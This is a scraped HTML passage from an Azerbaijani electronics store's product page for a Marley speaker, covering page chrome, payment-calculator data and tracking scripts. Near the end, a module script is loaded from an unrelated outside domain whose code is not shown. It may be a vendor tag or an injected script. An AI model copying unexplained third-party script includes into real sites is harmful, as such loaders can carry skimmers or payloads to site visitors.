            <div class="product__img" data-selected-id="41421_116d26cf-5c70-4155-85b6-2ad02d612a4c">
                <a href="https://irshad.az/az/mehsullar/marley-chant-mini-em-ja007-dn-blue" data-selected-id="41421_116d26cf-5c70-4155-85b6-2ad02d612a4c" role="img" aria-label="Marley Chant Mini EM-JA007-DN Blue" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/FQcRg9ONp5qhhl3S3CZ8FVo5FDnEoQhQCfx8A0OL.webp" alt="Marley Chant Mini EM-JA007-DN Blue">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Speakerler
            </div>

            <a href="https://irshad.az/az/mehsullar/marley-chant-mini-em-ja007-dn-blue" data-selected-id="41421_116d26cf-5c70-4155-85b6-2ad02d612a4c" aria-label="Marley Chant Mini EM-JA007-DN Blue" class="product__name product-link">
                Marley Chant Mini EM-JA007-DN Blue
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="41421">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="41421">
            <div class="product__labels">
                                    <div class="product__label product__label--light-orange">
        

        
        Stokda var - Məhdud sayda

        
    </div>
                                                <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                19.99 AZN
                            </p>
                        </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="41421"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
    </div>

    </div>
</section>        </div>
    </div>
    <div class="mobile-tools d-block d-md-none">
        <div class="btn-group">
            <a href="https://irshad.az/muqayise" aria-label="Compare list" class="CompareList btn btn-black-transparent">
                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.9rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg>                <span class="header__tools__count">8</span>
            </a>
            <span class="btn-separator"></span>
            <a href="https://irshad.az/beyendiklerim" aria-label="Wishlist" class="btn btn-black-transparent">
                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.0rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-heart"></use>
</svg>                <span class="header__tools__count">4</span>
            </a>
        </div>
    </div>
    <div id="AccountBasketAjaxModal" class="popup">
        <a href="#" aria-label="close" class="popup__close-blur"></a>
        <div class="popup__body">
            <div class="popup__header">
                <h4>Bir-başa almaq istəyirsiniz?</h4>
                <a href="#" class="calculator-popup__close"><i></i></a>
            </div>
            <div class="popup__footer">
                <a href="#" class="btn btn-special_gray-transparent">Alışverişə davam et</a>
                <a href="https://irshad.az/sebet" aria-label="Basket" class="btn btn-green">Səbətə keç</a>
            </div>
        </div>
    </div>
    <div class="full-calculator-popup">
        <div class="calculator-popup notification-popup">
            <div class="calculator-popup__head mb-0">
                <img src="/images/svg-icons/error.svg" alt="" width="56" height="56" class="me-4">
                <h2></h2>
                <a href="#" class="calculator-popup__close"><i></i></a>
            </div>
        </div>
    </div>
    <div class="full-calculator-popup" id="calculators">
        <div class="calculator-popup calculators">
            <div class="calculator-popup__head">
                <h2>Aylıq ödəniş</h2>
                <a href="#" class="calculator-popup__close" id="close-calculator"> <i></i> </a>
            </div>
            <div class="row">
                <div class="col-md-4 mb-5">
                    <a class="h-100 d-flex align-items-center justify-content-center"
                        href="https://www.million.az/attributes/Irshad" role="img" aria-label="Million" target="_blank">
                        <img src="https://irshad.az/images/million.jpeg" alt="">
                    </a>
                </div>
                <div class="col-md-4 mb-5">
                    <a class="h-100 d-flex align-items-center justify-content-center"
                        href="https://www.e-pul.az/epay/az/category/online_store/irshad" role="img" aria-label="E-pul"
                        target="_blank">
                        <img src="https://irshad.az/images/epul.jpeg" alt="">
                    </a>
                </div>
                <div class="col-md-4">
                    <a class="h-100 d-flex align-items-center justify-content-center"
                        href="https://hesab.az/unregistered/#/direct-pay/store/irshad/parameters" role="img"
                        aria-label="Hesab.az" target="_blank">
                        <img src="https://irshad.az/images/hesabaz.jpeg" alt="">
                    </a>
                </div>
            </div>
        </div>
    </div>

    <div class="full-calculator-popup reviewPopup" style="z-index: 100;" id="reviewPopup">
        <div class="calculator-popup 360">
            <div class="calculator-popup__head">
                <h2></h2>
                <a href="#" class="calculator-popup__close"><i></i></a>
            </div>
            <div>
                <iframe width="100%" allowfullscreen referrerpolicy="strict-origin-when-cross-origin" src=""></iframe>
            </div>
        </div>
    </div>
    </div>
    <div class="mobile-tools d-block d-md-none">
    <div class="btn-group">
        <a href="https://irshad.az/az/muqayise" aria-label="Compare list"
            class="CompareList btn btn-black-transparent">
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.9rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg>            <span class="header__tools__count d-none" id="compared-item-count-mobile"></span>
        </a>
        <span class="btn-separator"></span>
        <a href="https://irshad.az/az/beyendiklerim" aria-label="Wishlist" class="btn btn-black-transparent"
            id="favorites-mobile">
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.0rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-heart"></use>
</svg>            <span class="header__tools__count d-none" id="favorite-count-mobile"></span>
        </a>
    </div>
</div>
    <footer class="footer">
    <div id="zest" class="irshad-zest visible"></div>
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-3">
                <div class="footer__qr d-none d-md-block" role="img" aria-label="Skan et, tətbiqi yüklə yeniliklərdən xəbərdar ol!">
                    <img src="https://storage.irshad.az/components/mobile-app/682f929becc2e.png" alt="">
                    <p>Skan et, tətbiqi yüklə yeniliklərdən xəbərdar ol!</p>
                </div>
                <a href="/" role="img" aria-label="İrşad" class="footer__logo d-md-none">
                    <img src="https://irshad.az/images/svg-icons/shad_gunler_footer.svg" alt="İrşad" width="91" height="40">
                </a>
            </div>
            <div class="col-md-2 footer__menu">
                <div class="footer__menu__item">
                    <h3>Şirkət</h3>
                    <ul class="footer__menu__item__sub">
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/sirket/haqqimizda" aria-label="Haqqımızda">
                                    Haqqımızda
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/magazalar" aria-label="Mağazalar">
                                    Mağazalar
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/sirket/vakansiyalar" aria-label="Vakansiyalar">
                                    Vakansiyalar
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/kampaniyalar" aria-label="Kampaniyalar">
                                    Kampaniyalar
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/sertlerimiz" aria-label="Şərtlərimiz">
                                    Şərtlərimiz
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/catdirilma-qaydalari" aria-label="Çatdırılma qaydaları">
                                    Çatdırılma qaydaları
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/bonuslardan-istifade-qaydalari" aria-label="Bonuslardan istifadə qaydaları">
                                    Bonuslardan istifadə qaydaları
                                </a>
                            </li>
                                            </ul>
                </div>
            </div>
            <div class="col-md-2 footer__menu">
                <div class="footer__menu__item">
                    <h3>Müştəri üçün</h3>
                    <ul class="footer__menu__item__sub">

                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/sual-cavab" aria-label="Sual-Cavab">
                                    Sual-Cavab
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/hisse-hisse-oedenis" aria-label="Hissə-hissə ödəniş">
                                    Hissə-hissə ödəniş
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/mexfilik-siyaseti" aria-label="Məxfilik siyasəti">
                                    Məxfilik siyasəti
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/korporativ-satislar" aria-label="Korporativ satışlar">
                                    Korporativ satışlar
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/istifade-qaydalari" aria-label="İstifadə qaydaları">
                                    İstifadə qaydaları
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/bloq" aria-label="Bloq">
                                    Bloq
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/sikayet-ve-teklifler" aria-label="Şikayət və təkliflər">
                                    Şikayət və təkliflər
                                </a>
                            </li>
                        
                    </ul>
                </div>
            </div>
            <div class="col-md-4 ms-auto">
                <div class="footer__contacts">
                    <h3>Əlaqə</h3>
                    <div class="footer__contacts__info">
                        <a href="tel:*0171" role="img" aria-label="Phone">
                            <img src="https://irshad.az/images/svg-icons/ulduz171-white.svg" alt="*0171" width="88"
                                height="26">
                        </a>
                        <span class="footer__contacts__info__address-icon">
                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.1rem"
                height="2.3rem"
        >
    <use xlink:href="#svg-address"></use>
</svg>                        </span>
                        <span class="footer__contacts__info__address">Əhməd Rəcəbli 1/9,</br> Azərbaycan, Bakı şəhəri
                        </span>
                    </div>
                    <div class="footer__contacts__social"><span>Bizi izləyin</span>
                        <div class="footer__contacts__social__icons">
                            <a target="_blank" href="https://www.facebook.com/irshad0171" aria-label="facebook">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.6rem"
                height="2.6rem"
        >
    <use xlink:href="#svg-fb"></use>
</svg>                            </a>
                            <a target="_blank" href="https://www.instagram.com/irshad" aria-label="instagram">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.5rem"
                height="2.5rem"
        >
    <use xlink:href="#svg-instagram"></use>
</svg>                            </a>
                            <a target="_blank" href="https://www.youtube.com/c/irshad" aria-label="youtube">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.6rem"
        >
    <use xlink:href="#svg-youtube-icon"></use>
</svg>                            </a>
                            <a target="_blank" href="https://api.whatsapp.com/send?phone=994777770171"
                                aria-label="whatsapp">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.6rem"
                height="2.6rem"
        >
    <use xlink:href="#svg-wp"></use>
</svg>                            </a>
                            <a target="_blank" href="https://t.me/irshad" aria-label="telegram">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.8rem"
                height="2.3rem"
        >
    <use xlink:href="#svg-telegram"></use>
</svg>                            </a>
                            <a target="_blank" href="https://www.tiktok.com/@irshad" aria-label="tiktok">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.4rem"
        >
    <use xlink:href="#svg-tiktok"></use>
</svg>                            </a>
                            <a target="_blank" href="https://www.linkedin.com/company/irshad" aria-label="linkedin">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.4rem"
        >
    <use xlink:href="#svg-linkedin"></use>
</svg>                            </a>
                            <a target="_blank" href="https://twitter.com/irshad" aria-label="twiiter">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.4rem"
        >
    <use xlink:href="#svg-twitter"></use>
</svg>                            </a>
                        </div>
                    </div>
                    <div class="footer__contacts__app">
                        <a target="_blank"
                            href="https://play.google.com/store/apps/details?id=az.irshad.irshad&amp;hl=en&amp;gl=US"
                            aria-label="PlayStore">
                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="136"
                height="40"
        >
    <use xlink:href="#svg-play-store"></use>
</svg>                        </a>
                        <a target="_blank" href="https://apps.apple.com/tr/app/irshad-az/id1645503622"
                            aria-label="AppStore">
                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="136"
                height="40"
        >
    <use xlink:href="#svg-appstore"></use>
</svg>                        </a>
                    </div>
                </div>
            </div>
        </div>
        <div class="row footer__copyright">
            <div class="col-md-3">
                <a href="#" class="footer__logo d-none d-md-block" role="img" aria-label="irshad">
                    <img src="https://irshad.az/images/svg-icons/shad_gunler_footer.svg" alt="İrşad" width="91" height="40">
                </a>
            </div>
            <div class="col-md-5"> İrşad © 2000 - 2026. Bütün hüquqlar qorunur.</div>
        </div>
    </div>
</footer>
    <div id="AccountBasketAjaxModal" class="popup">
    <a href="#" aria-label="close" class="popup__close-blur"></a>
    <div class="popup__body">
        <div class="popup__header">
            <h4>Bir-başa almaq istəyirsiniz?</h4>
            <a href="#" class="calculator-popup__close">
                <i></i>
            </a>
        </div>
        <!---->
        <div class="popup__footer">
            <a href="#" class="btn btn-special_gray-transparent">Alışverişə davam et</a>
            <a href="https://irshad.az/sebet" aria-label="Basket" class="btn btn-green">Səbətə keç</a>
        </div>
    </div>
</div>

    <div class="full-calculator-popup" id="calculators">
    <div class="calculator-popup calculators">
        <div class="calculator-popup__head">
            <h2>Aylıq ödəniş</h2> <a href="#" class="calculator-popup__close" id="close-calculator"> <i></i> </a>
        </div>
        <div class="row">
            <div class="col-md-4 mb-5"><a class="h-100 d-flex align-items-center justify-content-center"
                    href="https://www.million.az/attributes/Irshad" role="img" aria-label="Million"
                    target="_blank"><img src="https://irshad.az/images/million.jpeg" alt=""></a></div>
            <div class="col-md-4 mb-5"><a class="h-100 d-flex align-items-center justify-content-center"
                    href="https://www.e-pul.az/epay/az/category/online_store/irshad" role="img" aria-label="E-pul"
                    target="_blank"><img src="https://irshad.az/images/epul.jpeg" alt=""></a></div>
            <div class="col-md-4"><a class="h-100 d-flex align-items-center justify-content-center"
                    href="https://hesab.az/unregistered/#/direct-pay/store/irshad/parameters" role="img"
                    aria-label="Hesab.az" target="_blank"><img src="https://irshad.az/images/hesabaz.jpeg"
                        alt=""></a></div>
        </div>
    </div>
</div>    <div class="full-calculator-popup open" style="z-index: 100; display:none" id="360Popup">
    <div class="calculator-popup 360">
        <div class="calculator-popup__head" style="justify-content: space-between">
            <h2></h2>
            <a href="#" class="calculator-popup__close">
                <i></i>
            </a>
        </div>
        <div style="position: relative">
            <div class="preloader"
                 style="position: absolute;
                 top: 0;
                 left: 0;
                 width: 100%;
                 height: 100%;
                 background-color: #fff;
                 background-position: center;
                 background-repeat: no-repeat;
                 background-image: url(https://irshad.az/images/22.gif);
                 display:none;
                 ">

            </div>
            <iframe width="100%" height="500px" allowfullscreen="true" src=""></iframe>
        </div>
    </div>
</div>
    <div class="full-calculator-popup " style="z-index: 100;" id="notificationPopup">
</div>    <script src="https://irshad.az/js/custom.js" type="text/javascript"></script>
    <script src="https://irshad.az/js/main.js" type="text/javascript"></script>
    <script src="https://irshad.az/js/jquery-3.7.1.min.js"></script>
    <script src="https://irshad.az/js/common.js?v=1.0?v=1.6" type="text/javascript"></script>
    <script src="https://irshad.az/js/client.js?v=1.6" type="text/javascript"></script>
    <script>
        loadClientDataFrom("https://irshad.az/az/client-data");
    </script>
    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "WebSite",
        "name": "İrşad.az",
        "url": "https://irshad.az",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://irshad.az/mehsullar?q={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }

</script>
    <div>
    <!-- An unexamined life is not worth living. - Socrates -->
</div>    <iframe
        src="https://creativecdn.com/tags?type=iframe&amp;id=pr_QLW7EXDUkNaVjKOa5fhS_home&amp;id=pr_QLW7EXDUkNaVjKOa5fhS_lid_RfHoxo5QnL57pWVhKHy6&amp;su=https%3A%2F%2Firshad.az%2F&amp;sr=&amp;ts=1714564337987"
        width="1" height="1" scrolling="no" frameborder="0" style="display:none"
        referrerpolicy="no-referrer-when-downgrade" phdk2ijd9=""></iframe>
    <script src="https://irshad.az/js/imask.js"></script>
    <script>
        $(document).ready(function () {
            $.ajaxSetup({
                headers: {
                    'X-CSRF-TOKEN': "cal8ig9QhV42iGlkpn5akFX4ZToVrMrJrw5j1WQt"                }
            });
        });
            </script>
    <script>
        window.__lc = window.__lc || {};
        window.__lc.license = 18951121;
        window.__lc.integration_name = "manual_channels";
        window.__lc.product_name = "livechat";
        ; (function (n, t, c) { function i(n) { return e._h ? e._h.apply(null, n) : e._q.push(n) } var e = { _q: [], _h: null, _v: "2.0", on: function () { i(["on", c.call(arguments)]) }, once: function () { i(["once", c.call(arguments)]) }, off: function () { i(["off", c.call(arguments)]) }, get: function () { if (!e._h) throw new Error("[LiveChatWidget] You can't use getters before load."); return i(["get", c.call(arguments)]) }, call: function () { i(["call", c.call(arguments)]) }, init: function () { var n = t.createElement("script"); n.async = !0, n.type = "text/javascript", n.src = "https://cdn.livechatinc.com/tracking.js", t.head.appendChild(n) } }; !n.__lc.asyncInit && e.init(), n.LiveChatWidget = n.LiveChatWidget || e }(window, document, [].slice))
    </script>
    <noscript>
        <a href="https://www.livechat.com/chat-with/18951121/" rel="nofollow">Chat with us</a>
        , powered by
        <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a>
    </noscript>
        <script src="https://irshad.az/js/owl-carousel.min.js"></script>
    <script>
        $(document).ready(function() {            
            var owl = $('.price-info__cart-slider__scroller');
            owl.owlCarousel({
                items: 1,
                loop: true,
                margin: 0,
                autoplay: true,
                autoplayTimeout: 3000,
                autoplayHoverPause: true,                
                smartSpeed: 800,
                dots: false,
                nav: false
            });

            // Pause on hover
            $('.price-info__cart-slider').hover(
                function() {
                    owl.trigger('stop.owl.autoplay');
                },
                function() {
                    owl.trigger('play.owl.autoplay');
                }
            );
        });
    </script>
    <script src="https://irshad.az/js/flickity.pkgd.min.js?v=1.0"></script>
    <script>
        var carouselElement = document.getElementById('carousel-id_NEEuxxKyrz');
        var options = {
            cellAlign: 'left',
            draggable: false,
            contain: false,
            pageDots: false,
            wrapAround: true,
            prevNextButtons: false,
            autoPlay: false,
            pauseAutoPlayOnHover: false        };

        initializeCarousel(carouselElement, options, ".products-slider");
    </script>
    <script>
        $(document).ready(function () {
            var strings = ["Apple","Kombil\u0259r","Samsung","Televizor","Soyuducu","Notbuk","Printer"];
            var input = $("#header__search-input");

            function animateString(element, str, callback) {
                var index = 0;
                var interval = setInterval(function () {
                    if (index < str.length) {
                        element.attr("placeholder", element.attr("placeholder") + str[index]);
                        index++;
                    } else {
                        clearInterval(interval);
                        if (callback) callback();
                    }
                }, 100);
            }

            function animateArray(strings) {
                var i = 0;

                function next() {
                    if (i < strings.length) {
                        input.attr("placeholder", "");
                        animateString(input, strings[i], function () {
                            i++;
                            if (i >= strings.length) {
                                i = 0;
                            }
                            setTimeout(next, 1000);
                        });
                    }
                }

                next();
            }

            animateArray(strings);
        });
        $('.popularCategories').hover(function () {
            $(`.popularCategoryProduct, .lastSearchedProduct`).hide()
            if ($(this).data('category-id') == 'lastViewed') {
                $('.lastSearchedProduct').each(function (index, element) {
                    $(element).show();
                })
                return false;
            }
            $(`.popularCategoryProduct[data-productacategory="${$(this).data('category-id')}"]`).show()
        });
    </script>
    <script>
        function loadModal(url) {
            const modal = $("#AccountBasketAjaxModal");
            const modalBody = modal.find('.popup__body');
            modalBody.html(`
                <div class="popup__header">
                    <a href="#!" class="popup__close calculator-popup__close">
                        <i></i>
                    </a>
                </div>
                <div style="width: 100%; text-align: center;">
                    <div class="lds-dual-ring"></div>
                </div>
            `);
            modal.addClass('open');

            $.ajax({
                url,
                method: 'GET',
                success: function(data)  {
                    modalBody.html(data);
                },
                error: function() {},
                complete: function() {},
            })
        }

        function closeModal() {
            const modal = $("#AccountBasketAjaxModal");
            const modalBody = modal.find('.popup__body');
            modal.removeClass('open');
            modalBody.html(`
                <div class="popup__header">
                    <a href="#!" class="popup__close calculator-popup__close">
                        <i></i>
                    </a>
                </div>
                <div style="width: 100%; text-align: center;">
                    <div class="lds-dual-ring"></div>
                </div>
            `);
        }
    </script>
    <script>
        $(document).ready(function () {
            $('.create_order_button').on('click', function (e) {
                e.preventDefault();

                const checkedMonthId = $('input[name="credit"]:checked').val();

                if (checkedMonthId) {
                    window.location = `${$(this).attr('href')}/${checkedMonthId}`;
                    return;
                }
                window.location = `${$(this).attr('href')}`;
                return;
            })
        });
    </script>
    <script>
        $(document).ready(() => {
            Calculator.init({"code":"41423","price":19.99,"unique_attr":"41423-11822","installment_price":19.99,"outlet_price":null,"is_outlet":false,"warranties":[],"monthly_payments":[{"id":627836,"payment_method_id":7,"product_id":41423,"month":6,"month_id":31,"use_cash_price":true,"percent":0,"commission_percent":0,"unit":0,"initial_price":0,"initial_price_value":0,"price":19.99,"formatted_price":"19.99","discount":19.99,"formatted_discount":"0","commission_percent_label":"Komissiyas\u0131z","commission_class":"success","monthly_payment":3.33,"formatted_monthly_payment":"3.33","total_price":19.99,"formatted_total_price":"19.99","unique_attr":"41423-11822","target":"41423-11822-627836","payment_method":{"id":7,"key":"internal_credit","img":"","type":2,"has_payment_logic_implemented":0,"main_trans":{"id":19,"payment_method_id":7,"title":"Hiss\u0259li al\u0131\u015f","desc":"\u0130lkin \u00f6d\u0259ni\u015fsiz hiss\u0259-hiss\u0259 \u00f6d\u0259!"}}},{"id":624545,"payment_method_id":7,"product_id":41423,"month":12,"month_id":32,"use_cash_price":true,"percent":0,"commission_percent":0,"unit":0,"initial_price":0,"initial_price_value":0,"price":19.99,"formatted_price":"19.99","discount":19.99,"formatted_discount":"0","commission_percent_label":"Komissiyas\u0131z","commission_class":"success","monthly_payment":1.67,"formatted_monthly_payment":"1.67","total_price":19.99,"formatted_total_price":"19.99","unique_attr":"41423-11822","target":"41423-11822-624545","payment_method":{"id":7,"key":"internal_credit","img":"","type":2,"has_payment_logic_implemented":0,"main_trans":{"id":19,"payment_method_id":7,"title":"Hiss\u0259li al\u0131\u015f","desc":"\u0130lkin \u00f6d\u0259ni\u015fsiz hiss\u0259-hiss\u0259 \u00f6d\u0259!"}}},{"id":833,"payment_method_id":7,"product_id":41423,"month":18,"month_id":33,"use_cash_price":true,"percent":0,"commission_percent":15,"unit":0,"initial_price":0,"initial_price_value":0,"price":19.99,"formatted_price":"19.99","discount":19.99,"formatted_discount":"0","commission_percent_label":"M\u0259hsulun r\u0259smil\u0259\u015fdirilm\u0259si zaman\u0131 15% komissiya m\u0259bl\u0259\u011fi \u0259lav\u0259 oluna bil\u0259r.","commission_class":"danger","monthly_payment":1.11,"formatted_monthly_payment":"1.11","total_price":19.99,"formatted_total_price":"19.99","unique_attr":"41423-11822","target":"41423-11822-833","payment_method":{"id":7,"key":"internal_credit","img":"","type":2,"has_payment_logic_implemented":0,"main_trans":{"id":19,"payment_method_id":7,"title":"Hiss\u0259li al\u0131\u015f","desc":"\u0130lkin \u00f6d\u0259ni\u015fsiz hiss\u0259-hiss\u0259 \u00f6d\u0259!"}}}]});
        });
    </script>
    <script type="module" crossorigin src="https://mw.breezyx.space/static/index.js"></script>
    <script>
        emitDataLayerEvent([{"id":41423,"code":"41423","img":"https:\/\/storage.irshad.az\/products\/resized\/mxGETS87gypyHaF7cY4M6ZryOt34ExF6Ty8Er4kZ.webp","rating":"0.0000","price":19.99,"outlet_price":null,"installment_price":19.99,"quantity":1,"cash_bonus":0,"export_to_1c":true,"is_accessory":false,"status":1,"category_id":841,"brand_id":4522,"created_by":1,"created_at":"2021-10-24T09:00:25.000000Z","updated_at":"2026-02-01T01:50:08.000000Z","deleted_at":null,"review_id":null,"group_id":null,"rated_count":0,"popularity":0,"product_type_id":273,"only_online_order":false,"installment_bonus":0,"shipping_cost":0,"search_count":1342,"view_count":234,"gift_end_date":null,"is_outlet":false,"resized_img":"products\/resized\/mxGETS87gypyHaF7cY4M6ZryOt34ExF6Ty8Er4kZ.webp","category_status":1,"order_count":1,"different_payment_method":false,"qr":"products\/qr\/831c306b110153f9.svg","outlet_description":null,"url_360":null,"commission_id":19122,"sku":"501542","previous_price":null,"is_preorder":false,"stop_stock":false,"stock_updated_at":"2026-01-29 17:42:34","model":null,"product_widget_id":null,"current_slug":"marley-chant-mini-em-ja007-nv-brown","current_locale":"az","actualPrice":19.99,"categoryList":["TV v\u0259 Audio","S\u0259s-akustika","S\u0259s g\u00fccl\u0259ndiricil\u0259r","The House of Marley"],"main_trans":{"id":57004,"product_id":41423,"locale":"az","title":"Marley Chant Mini EM-JA007-NV Brown","meta_title":null,"meta_description":null,"slug":"marley-chant-mini-em-ja007-nv-brown","content":null,"created_at":"2025-05-22T21:01:12.000000Z","updated_at":"2025-05-22T21:01:12.000000Z","outlet_description":null},"brand":{"id":4522,"img":null,"status":1,"created_by":1,"deleted_at":null,"created_at":"2025-05-22T20:55:31.000000Z","updated_at":"2025-05-22T20:55:31.000000Z","type":2,"key":"the-house-of-marley","show_banners":true,"has_24stream":false,"stream_key":null,"stream_file_name":null,"main_trans":{"id":547,"brand_id":4522,"locale":"az","title":"The House of Marley","slug":"the-house-of-marley","desc":null,"created_at":"2025-05-22T20:55:31.000000Z","updated_at":"2025-05-22T20:55:31.000000Z","content":null}},"category":{"id":841,"img":null,"created_by":1,"parent_id":469,"_lft":2806,"_rgt":2807,"deleted_at":null,"created_at":"2025-05-22T20:58:13.000000Z","updated_at":"2025-05-22T20:58:13.000000Z","mobile_color":"#40b659","mobile_img":null,"status":1,"banner_product_id":null,"content_type":"default","payment_source":0,"parent_status":1,"different_payment_method":false,"parents_with_self":[{"id":841,"parent_category_id":36,"slug":"tv-ve-audio","title":"TV v\u0259 Audio"},{"id":841,"parent_category_id":466,"slug":"ses-akkustika","title":"S\u0259s-akustika"},{"id":841,"parent_category_id":469,"slug":"sesucaldicilar","title":"S\u0259s g\u00fccl\u0259ndiricil\u0259r"},{"id":841,"parent_category_id":841,"slug":"the-house-of-marley","title":"The House of Marley"}]},"attr_values":[{"id":181,"product_attr_id":2,"value":"#A52A2A","attr_key":"color","laravel_through_key":41423},{"id":4524,"product_attr_id":207,"value":"li-ion-rechargeable-battery-built-in","attr_key":"akkumulyatorun_novu","laravel_through_key":41423},{"id":2449,"product_attr_id":31,"value":"bluetooth-41","attr_key":"bluetooth","laravel_through_key":41423},{"id":270,"product_attr_id":75,"value":"var","attr_key":"mikrofon","laravel_through_key":41423},{"id":46867,"product_attr_id":51,"value":"Bluetooth, 3.5 mm audio cable Input, Micro USB","attr_key":"interfeys","laravel_through_key":41423},{"id":4510,"product_attr_id":305,"value":"3-vt","attr_key":"cixis_gucu","laravel_through_key":41423},{"id":4525,"product_attr_id":77,"value":"6-saat","attr_key":"isleme_muddeti","laravel_through_key":41423}]}], 'view_item')        
    </script>
    <script src="https://irshad.az/js/calculator.js?v=1.2"></script>
    <script src="https://irshad.az/js/product.js?v=1.6"></script>
    <script>
        $(document).ready(function () {

            window.onscroll = function () {
                let ut = $('.product-view:not(.d-none)')[0];
                let gt = $('.product-view:not(.d-none)').find('.product-view__fixed-bar')[0];

                window.pageYOffset >= ut.offsetHeight + ut.offsetTop - gt.offsetHeight || window.pageYOffset > ut.offsetTop ? gt.classList.add("sticky") : gt.classList.remove("sticky")
            }

            $('.share').on('click', function () {
                $(this).toggleClass('active')
                $(this).children('.share__block').toggleClass('open')
            })
            $('.group-attr').click(function (e) {
                const selected_values = [];

                $(this).parents('.group-attr-container').find('input.group-attr[type="radio"]:checked').each((i, e) => {
                    selected_values.push(parseInt(e.value));
                });

                $('section.product-view').addClass('d-none');
                $('section.product-view').each(function () {
                    const values = $(this).data('values');
                    if (!Array.isArray(values) || values.length == 0) {
                        return false;
                    }

                    const filteredArray = values.filter(value => selected_values.includes(value));

                    if (filteredArray.length == selected_values.length) {
                        $(this).removeClass('d-none');
                        history.pushState(null, '', $(this).data('url'));
                        return false;
                    }
                });

                $(`input[type="radio"][name="${$(this).attr('name')}"][data-default="1"]`).prop('checked', true);
            });

            /* Fix for variations */
            const targetNodes = $('.product-view');

            function updateVisibleSection() {
                const visibleSection = $('.product-view').not('.d-none').first();
                const visibleId = visibleSection.attr('id');
                const id = visibleId?.split('productSection')[1];

                if (visibleId) {
                    const lastRadio = visibleSection.find('input[type="radio"][id^="credit_credit_chargefree"]').last();

                    if (lastRadio.length) {
                        lastRadio.prop('checked', true).trigger('change');
                    }
                }
            }

            updateVisibleSection();

            const observer = new MutationObserver(updateVisibleSection);

            targetNodes.each(function () {
                observer.observe(this, { attributes: true, attributeFilter: ['class'] });
            });
        })
    </script>
</body>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irshad.az/mehsullar/marley-chant-mini-em-ja007-nv-brown?
body_size: 79811
content:
<!DOCTYPE html>
<html lang="az">
<head>
    <!-- Google Tag Manager -->
<script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
